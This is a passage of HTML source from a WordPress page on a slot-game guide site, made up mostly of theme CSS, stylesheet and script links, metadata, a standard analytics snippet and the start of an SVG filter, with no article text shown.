      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
      .elementor-1716
        .elementor-element.elementor-element-46ef134
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1716 .elementor-element.elementor-element-cc74412 {
        text-align: left;
      }
      .elementor-1716
        .elementor-element.elementor-element-7494f37
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1716 .elementor-element.elementor-element-2d7fdc6 {
        text-align: center;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-1716 .elementor-element.elementor-element-8b550ff {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      @media (max-width: 767px) {
        .elementor-1716
          .elementor-element.elementor-element-8b550ff
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.4"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.6.1"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/posts/1370"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <link
      rel="wlwmanifest"
      type="application/wlwmanifest+xml"
      href="https://pgslot.guide/wp-includes/wlwmanifest.xml"
    />
    <meta name="generator" content="WordPress 6.1.1" />
    <link rel="shortlink" href="https://pgslot.guide/?p=1370" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b9%258c%2Ffortune-gods-slot%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b9%258c%2Ffortune-gods-slot%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <link rel="pingback" href="https://pgslot.guide/xmlrpc.php" />
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
  </head>

  <body
    data-rsssl="1"
    class="post-template-default single single-post postid-1370 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-6 elementor-page-1716 full-width-content"
    itemtype="https://schema.org/Blog"
    itemscope
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-dark-grayscale">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 0.49803921568627" />
            <feFuncG type="table" tableValues="0 0.49803921568627" />
            <feFuncB type="table" tableValues="0 0.49803921568627" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
